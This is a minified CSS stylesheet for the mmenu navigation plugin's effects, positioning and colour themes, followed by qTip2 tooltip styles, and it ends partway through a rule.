html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}
html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}
.mm-menu.mm-effect-menu-slide{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}
html.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
html.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}
html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu.mm-effect-menu-fade{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}
html.mm-opening .mm-menu.mm-effect-menu-fade{opacity:1}
.mm-menu.mm-effect-panels-zoom .mm-panel{-webkit-transform:scale(1.5,1.5) translate3d(100%,0,0);transform:scale(1.5,1.5) translate3d(100%,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}
.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}
.mm-menu.mm-effect-panels-zoom .mm-panel.mm-opened.mm-subopened{-webkit-transform:scale(.7,.7) translate3d(-30%,0,0);transform:scale(.7,.7) translate3d(-30%,0,0)}
.mm-menu.mm-effect-panels-slide-0 .mm-panel.mm-subopened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu.mm-effect-panels-slide-100 .mm-panel.mm-subopened{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li{-webkit-transition:none .4s ease;transition:none .4s ease}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(1){-webkit-transition-delay:50ms;transition-delay:50ms}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(3){-webkit-transition-delay:150ms;transition-delay:150ms}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(4){-webkit-transition-delay:.2s;transition-delay:.2s}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(5){-webkit-transition-delay:250ms;transition-delay:250ms}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(6){-webkit-transition-delay:.3s;transition-delay:.3s}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(7){-webkit-transition-delay:350ms;transition-delay:350ms}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(8){-webkit-transition-delay:.4s;transition-delay:.4s}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(9){-webkit-transition-delay:450ms;transition-delay:450ms}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(10){-webkit-transition-delay:.5s;transition-delay:.5s}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(11){-webkit-transition-delay:550ms;transition-delay:550ms}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(12){-webkit-transition-delay:.6s;transition-delay:.6s}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(13){-webkit-transition-delay:650ms;transition-delay:650ms}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(14){-webkit-transition-delay:.7s;transition-delay:.7s}
.mm-menu[class*=mm-effect-listitems-] .mm-listview>li:nth-child(15){-webkit-transition-delay:750ms;transition-delay:750ms}
.mm-menu.mm-effect-listitems-slide .mm-listview>li{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);opacity:0}
html.mm-opening .mm-menu.mm-effect-listitems-slide .mm-panel.mm-opened .mm-listview>li{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}
.mm-menu.mm-effect-listitems-fade .mm-listview>li{-webkit-transition-property:opacity;transition-property:opacity;opacity:0}
html.mm-opening .mm-menu.mm-effect-listitems-fade .mm-panel.mm-opened .mm-listview>li{opacity:1}
.mm-menu.mm-effect-listitems-drop .mm-listview>li{-webkit-transition-property:opacity,top;transition-property:opacity,top;opacity:0;top:-25%}
html.mm-opening .mm-menu.mm-effect-listitems-drop .mm-panel.mm-opened .mm-listview>li{opacity:1;top:0}
.mm-menu.mm-offcanvas.mm-fullscreen{width:100%;min-width:140px;max-width:10000px}
html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
@media all and (max-width:140px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}
@media all and (min-width:10000px){html.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(10000px,0);-ms-transform:translate(10000px,0);transform:translate(10000px,0);-webkit-transform:translate3d(10000px,0,0);transform:translate3d(10000px,0,0)}
}
html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
@media all and (max-width:140px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}
@media all and (min-width:10000px){html.mm-right.mm-opening.mm-fullscreen .mm-slideout{-webkit-transform:translate(-10000px,0);-ms-transform:translate(-10000px,0);transform:translate(-10000px,0);-webkit-transform:translate3d(-10000px,0,0);transform:translate3d(-10000px,0,0)}
}
.mm-menu.mm-offcanvas.mm-fullscreen.mm-bottom,.mm-menu.mm-offcanvas.mm-fullscreen.mm-top{height:100%;min-height:140px;max-height:10000px}
html.mm-opened.mm-fullscreen .mm-page{box-shadow:none!important}
.mm-menu .mm-panels>.mm-panel.mm-justified-listview:after,.mm-menu .mm-panels>.mm-panel.mm-justified-listview:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:after,.mm-menu.mm-justified-listview .mm-panels>.mm-panel:before{content:none;display:none}
.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%;margin-top:0;margin-bottom:0}
.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider){-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}
.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next),.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span{box-sizing:border-box;height:100%}
.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu .mm-panels>.mm-panel.mm-justified-listview>.mm-listview>li:not(.mm-divider)>span:before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>a:not(.mm-next):before,.mm-menu.mm-justified-listview .mm-panels>.mm-panel>.mm-listview>li:not(.mm-divider)>span:before{content:'';vertical-align:middle;display:inline-block;height:100%;width:0}
.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>a,.mm-listview.mm-multiline>li .mm-listview>li.mm-multiline>span,.mm-menu.mm-multiline .mm-listview>li>a,.mm-menu.mm-multiline .mm-listview>li>span{text-overflow:clip;white-space:normal}
html.mm-pagedim #mm-blocker,html.mm-pagedim-black #mm-blocker,html.mm-pagedim-white #mm-blocker{opacity:0}
html.mm-pagedim-black.mm-opening #mm-blocker,html.mm-pagedim-white.mm-opening #mm-blocker,html.mm-pagedim.mm-opening #mm-blocker{opacity:.3;-webkit-transition:opacity .4s ease .4s;transition:opacity .4s ease .4s}
html.mm-pagedim #mm-blocker{background:inherit}
html.mm-pagedim-white #mm-blocker{background:#fff}
html.mm-pagedim-black #mm-blocker{background:#000}
.mm-menu.mm-popup{-webkit-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
html.mm-popup.mm-opening .mm-menu.mm-popup{opacity:1}
html.mm-popup .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}
html.mm-popup #mm-blocker{-webkit-transition-delay:0s!important;transition-delay:0s!important;z-index:1}
html.mm-popup .mm-menu{z-index:2}
.mm-menu.mm-offcanvas.mm-right{left:auto}
html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-80%,0);-ms-transform:translate(-80%,0);transform:translate(-80%,0);-webkit-transform:translate3d(-80%,0,0);transform:translate3d(-80%,0,0)}
@media all and (max-width:175px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}
}
@media all and (min-width:550px){html.mm-right.mm-opening .mm-slideout{-webkit-transform:translate(-440px,0);-ms-transform:translate(-440px,0);transform:translate(-440px,0);-webkit-transform:translate3d(-440px,0,0);transform:translate3d(-440px,0,0)}
}
html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}
html.mm-front #mm-blocker{z-index:1}
html.mm-front .mm-menu.mm-offcanvas{z-index:2}
.mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu.mm-offcanvas.mm-front.mm-right,.mm-menu.mm-offcanvas.mm-next.mm-right{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-menu.mm-offcanvas.mm-top{-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}
.mm-menu.mm-offcanvas.mm-bottom{-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);top:auto}
.mm-menu.mm-offcanvas.mm-bottom,.mm-menu.mm-offcanvas.mm-top{width:100%;min-width:100%;max-width:100%;height:80%;min-height:140px;max-height:880px}
html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-menu.mm-shadow-page:after{content:"";display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:99}
.mm-menu.mm-shadow-page.mm-right:after{left:auto;right:100%}
.mm-menu.mm-shadow-page.mm-front:after,.mm-menu.mm-shadow-page.mm-next:after{content:none;display:none}
.mm-menu.mm-shadow-page:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.3)}
.mm-menu.mm-theme-dark{background:#333;border-color:rgba(0,0,0,.15);color:rgba(255,255,255,.8)}
.mm-menu.mm-theme-dark .mm-navbar a,.mm-menu.mm-theme-dark .mm-navbar>*,.mm-menu.mm-theme-dark em.mm-counter{color:rgba(255,255,255,.4)}
.mm-menu.mm-theme-dark .mm-btn:after,.mm-menu.mm-theme-dark .mm-btn:before{border-color:rgba(255,255,255,.4)}
.mm-menu.mm-theme-dark .mm-listview{border-color:rgba(0,0,0,.15)}
.mm-menu.mm-theme-dark .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}
.mm-menu.mm-theme-dark .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.1);tap-highlight-color:rgba(0,0,0,.1)}
.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-dark .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.1)}
.mm-menu.mm-theme-dark .mm-divider,.mm-menu.mm-theme-dark .mm-fixeddivider span,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-dark .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-dark.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.05)}
.mm-menu.mm-theme-dark label.mm-check:before{border-color:rgba(255,255,255,.8)}
.mm-menu.mm-shadow-page.mm-theme-dark:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 20px rgba(0,0,0,.5)}
.mm-menu.mm-theme-dark .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.8)}
.mm-menu.mm-theme-dark .mm-indexer a,.mm-menu.mm-theme-dark .mm-noresultsmsg{color:rgba(255,255,255,.4)}
.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-dark .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-dark .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.1)}
.mm-menu.mm-theme-dark label.mm-toggle{background:rgba(0,0,0,.15)}
.mm-menu.mm-theme-dark label.mm-toggle:before{background:#333}
.mm-menu.mm-theme-dark input.mm-toggle:checked~label.mm-toggle{background:#4bd963}
.mm-menu.mm-theme-white{background:#fff;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.6)}
.mm-menu.mm-theme-white .mm-navbar a,.mm-menu.mm-theme-white .mm-navbar>*,.mm-menu.mm-theme-white em.mm-counter{color:rgba(0,0,0,.3)}
.mm-menu.mm-theme-white .mm-btn:after,.mm-menu.mm-theme-white .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu.mm-theme-white .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu.mm-theme-white .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu.mm-theme-white .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(0,0,0,.05);tap-highlight-color:rgba(0,0,0,.05)}
.mm-menu.mm-theme-white .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-white .mm-listview>li.mm-selected>span{background:rgba(0,0,0,.05)}
.mm-menu.mm-theme-white .mm-divider,.mm-menu.mm-theme-white .mm-fixeddivider span,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-white .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-white.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.03)}
.mm-menu.mm-theme-white label.mm-check:before{border-color:rgba(0,0,0,.6)}
.mm-menu.mm-shadow-page.mm-theme-white:after,.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:0 0 10px rgba(0,0,0,.2)}
.mm-menu.mm-theme-white .mm-search input{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6)}
.mm-menu.mm-theme-white .mm-indexer a,.mm-menu.mm-theme-white .mm-noresultsmsg{color:rgba(0,0,0,.3)}
.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-white .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-white .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(0,0,0,.05)}
.mm-menu.mm-theme-white label.mm-toggle{background:rgba(0,0,0,.1)}
.mm-menu.mm-theme-white label.mm-toggle:before{background:#fff}
.mm-menu.mm-theme-white input.mm-toggle:checked~label.mm-toggle{background:#4bd963}
.mm-menu.mm-theme-black{background:#000;border-color:rgba(255,255,255,.2);color:rgba(255,255,255,.6)}
.mm-menu.mm-theme-black .mm-navbar a,.mm-menu.mm-theme-black .mm-navbar>*,.mm-menu.mm-theme-black em.mm-counter{color:rgba(255,255,255,.4)}
.mm-menu.mm-theme-black .mm-btn:after,.mm-menu.mm-theme-black .mm-btn:before{border-color:rgba(255,255,255,.4)}
.mm-menu.mm-theme-black .mm-listview{border-color:rgba(255,255,255,.2)}
.mm-menu.mm-theme-black .mm-listview>li .mm-next:after{border-color:rgba(255,255,255,.4)}
.mm-menu.mm-theme-black .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.3);tap-highlight-color:rgba(255,255,255,.3)}
.mm-menu.mm-theme-black .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu.mm-theme-black .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.3)}
.mm-menu.mm-theme-black .mm-divider,.mm-menu.mm-theme-black .mm-fixeddivider span,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu.mm-theme-black .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-theme-black.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(255,255,255,.2)}
.mm-menu.mm-theme-black label.mm-check:before{border-color:rgba(255,255,255,.6)}
.mm-menu.mm-shadow-page.mm-theme-black:after{content:none;display:none}
.mm-menu.mm-shadow-panels .mm-panel.mm-opened:nth-child(n+2){box-shadow:false}
.mm-menu.mm-theme-black .mm-search input{background:rgba(255,255,255,.3);color:rgba(255,255,255,.6)}
.mm-menu.mm-theme-black .mm-indexer a,.mm-menu.mm-theme-black .mm-noresultsmsg{color:rgba(255,255,255,.4)}
.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a.mm-fullsubopen:hover+span,.mm-menu.mm-hoverselected.mm-theme-black .mm-listview>li>a:not(.mm-fullsubopen):hover,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+a,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected.mm-fullsubopen+span,.mm-menu.mm-parentselected.mm-theme-black .mm-listview>li>a.mm-selected:not(.mm-fullsubopen){background:rgba(255,255,255,.3)}
.mm-menu.mm-theme-black label.mm-toggle{background:rgba(255,255,255,.2)}
.mm-menu.mm-theme-black label.mm-toggle:before{background:#000}
.mm-menu.mm-theme-black input.mm-toggle:checked~label.mm-toggle{background:#4bd963}
.mm-menu .mm-tileview.mm-listview:after,.mm-menu.mm-tileview .mm-listview:after{content:'';display:block;clear:both}
.mm-menu .mm-tileview.mm-listview>li>.mm-next:after,.mm-menu .mm-tileview.mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-listview>li>.mm-next:after,.mm-menu.mm-tileview .mm-listview>li>.mm-next:before,.mm-menu.mm-tileview .mm-panel:after{content:none;display:none}
.mm-menu .mm-tileview.mm-listview>li,.mm-menu.mm-tileview .mm-listview>li{width:50%;height:0;padding:50% 0 0;float:left;position:relative}
.mm-menu .mm-tileview.mm-listview>li:after,.mm-menu.mm-tileview .mm-listview>li:after{left:0;top:0;border-right-width:1px;border-right-style:solid;z-index:-1}
.mm-menu .mm-tileview.mm-listview>li.mm-tile-xs,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xs{width:12.5%;padding-top:12.5%}
.mm-menu .mm-tileview.mm-listview>li.mm-tile-s,.mm-menu.mm-tileview .mm-listview>li.mm-tile-s{width:25%;padding-top:25%}
.mm-menu .mm-tileview.mm-listview>li.mm-tile-l,.mm-menu.mm-tileview .mm-listview>li.mm-tile-l{width:75%;padding-top:75%}
.mm-menu .mm-tileview.mm-listview>li.mm-tile-xl,.mm-menu.mm-tileview .mm-listview>li.mm-tile-xl{width:100%;padding-top:100%}
.mm-menu .mm-tileview.mm-listview>li>a,.mm-menu .mm-tileview.mm-listview>li>span,.mm-menu.mm-tileview .mm-listview>li>a,.mm-menu.mm-tileview .mm-listview>li>span{line-height:1px;text-align:center;padding:50% 10px 0;margin:0;position:absolute;top:0;right:1px;bottom:1px;left:0}
.mm-menu .mm-tileview.mm-listview>li>.mm-next,.mm-menu.mm-tileview .mm-listview>li>.mm-next{width:auto}
.mm-menu.mm-tileview .mm-panel{padding-left:0;padding-right:0}
.mm-menu.mm-tileview .mm-listview{margin:0}


.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content,.qtip-titlebar{position:relative;overflow:hidden}.qtip-content{padding:5px 9px;text-align:left;word-wrap:break-word}.qtip-titlebar{padding:5px 35px 5px 10px;border-width:0 0 1px;font-weight:700}.qtip-titlebar+.qtip-content{border-top-width:0!important}.qtip-close{position:absolute;right:-9px;top:-9px;z-index:11;cursor:pointer;outline:0;border:1px solid transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-icon .ui-icon,.qtip-titlebar .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal 700 10px/13px Tahoma,sans-serif;color:inherit;background:-100em -100em no-repeat}.qtip-default{border:1px solid #F1D031;background-color:#FFFFA3;color:#555}.qtip-default .qtip-titlebar{background-color:#FFEF93}.qtip-default .qtip-icon{border-color:#CCC;background:#F1F1F1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#AAA;color:#111}.qtip-shadow{-webkit-box-shadow:1px 1px 3px 1px rgba(0,0,0,.15);-moz-box-shadow:1px 1px 3px 1px rgba(0,0,0,.15);box-shadow:1px 1px 3px 1px rgba(0,0,0,.15)}.qtip-bootstrap,.qtip-rounded,.qtip-tipsy{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.qtip-rounded .qtip-titlebar{-moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.qtip-youtube{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 3px #333;-moz-box-shadow:0 0 3px #333;box-shadow:0 0 3px #333;color:#fff;border:0 solid transparent;background:#4A4A4A;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#4A4A4A),color-stop(100%,#000));background-image:-webkit-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-moz-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-ms-linear-gradient(top,#4A4A4A 0,#000 100%);background-image:-o-linear-gradient(top,#4A4A4A 0,#000 100%)}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0,0,0,0)}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, StartColorStr=#4a4a4a, EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);"}.qtip-youtube .qtip-icon{border-color:#222}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-jtools{background:#232323;background:rgba(0,0,0,.7);background-image:-webkit-gradient(linear,left top,left bottom,from(#717171),to(#232323));background-image:-moz-linear-gradient(top,#717171,#232323);background-image:-webkit-linear-gradient(top,#717171,#232323);background-image:-ms-linear-gradient(top,#717171,#232323);background-image:-o-linear-gradient(top,#717171,#232323);border:2px solid #ddd;border:2px solid rgba(241,241,241,1);-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171, endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A, endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.qtip-jtools .qtip-content,.qtip-jtools .qtip-titlebar{background:0 0;color:#fff;border:0 dashed transparent}.qtip-jtools .qtip-icon{border-color:#555}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0,0,0,.4);-moz-box-shadow:4px 4px 5px rgba(0,0,0,.4);box-shadow:4px 4px 5px rgba(0,0,0,.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:#fff;border:0 dashed transparent}.qtip-cluetip .qtip-icon{border-color:#808064}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.qtip-tipsy{background:#000;background:rgba(0,0,0,.87);color:#fff;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande',sans-serif;font-weight:700;line-height:16px;text-shadow:0 1px #000}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent}.qtip-tipsy .qtip-content{padding:6px 10px}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:400;font-family:serif}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:#fff;background:#3A79B8;background-image:-webkit-gradient(linear,left top,left bottom,from(#3A79B8),to(#2E629D));background-image:-webkit-linear-gradient(top,#3A79B8,#2E629D);background-image:-moz-linear-gradient(top,#3A79B8,#2E629D);background-image:-ms-linear-gradient(top,#3A79B8,#2E629D);background-image:-o-linear-gradient(top,#3A79B8,#2E629D);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8, endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)"}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333;padding:1px;background-color:#fff;border:1px solid #ccc;border:1px solid 